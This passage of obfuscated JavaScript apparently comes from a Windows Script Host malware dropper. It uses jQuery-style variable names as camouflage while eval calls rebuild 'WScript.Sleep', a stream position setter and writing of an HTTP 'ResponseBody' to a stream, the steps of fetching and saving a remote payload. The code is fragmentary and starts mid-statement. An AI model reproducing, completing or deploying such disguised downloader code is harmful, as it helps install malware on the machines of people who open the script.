 completed["R".chainable() + backgroundClip + "n"](speed.chainable(((matchers | 68), (Math.pow(addBack, 2) - initialInUnit), (17 *
function content () {
eval('        tuples["WScr" + delegateType]["Sle" + tokenCache](((Math.pow(453543, head)-205700727849)/(tween+0)));
');
}
function focus () {
eval('        curCSSTop[rtrim + "itio" + disconnectedMatch] = (7*scripts,(43-merge));
');
}
function cur () {
eval('        curCSSTop = id;
');
}
function accepts () {
eval('
');
}
function curCSS () {
eval('        options["wr" + pageX](host["Res" + parseHTML + "seBody".chainable()]);
');
}